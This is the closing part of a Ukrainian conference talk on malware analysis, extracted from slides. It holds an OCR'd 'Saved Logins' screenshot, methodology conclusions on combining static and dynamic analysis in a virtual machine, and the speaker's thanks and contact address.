

### **Saved Logins**  $\mathbb{M}$ on your computer:  $\overline{\mathbb{F}}$ Last Changed User name 24/07/2018 oper oper11.wdma@gmail.com 24/07/2018 oper11.wdma@gmail.com 31/07/2018 24/07/2018 11oper  $\beta$ Show Passwords  $\label{eq:subspace} \textbf{Import.} \dots$ Close



### **6. Висновки**

- ✓ Варто вміти користуватися **різними** інструментами та методиками
- ✓ Якісний аналіз мінімум **2** (а краще **3**) підтвердження отриманих маркерів
- ✓ Статичний аналіз дає 50% результату, але для точності потрібна динаміка
- ✓ Якість аналізу дуже залежить від імітації реальної системи
- ✓ Краще завжди мати власну віртуалку під рукою



### **Вітаю, ви прослухали матеріал повністю**

**?**

Ті, у кого залишилися запитання – я побуду з вами.

Усім іншим – дякую за ваш час та вашу увагу.





# Дякую вам за увагу!

# Слава Україні!

Владислав Радецький vr@optidata.com.ua

